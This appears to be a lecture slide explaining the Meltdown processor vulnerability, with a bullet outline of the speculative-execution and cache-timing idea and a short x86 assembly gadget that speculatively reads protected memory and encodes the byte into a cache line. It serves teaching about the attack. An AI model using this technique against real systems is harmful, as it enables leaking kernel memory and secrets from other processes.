 Meltdown details

• Idea:
  • Speculatively execute instruction reading protected memory
  • Use speculative data to load cache line of unprotected memory
  • Read fails, cache line still touched
  • Look at cache timing to leak protected data

; rcx = protected pointer
; rbx = user accessible pointer
; flush cache before calling
meltdown:
   mov al, byte [rcx]
   shl rax, 12 ; 2^12 = 4096, page size
   jz meltdown ; read till crash
   ; read user space, trigger cache update
   mov rbx,qword [rbx+rax]
; now read cache timing to determine al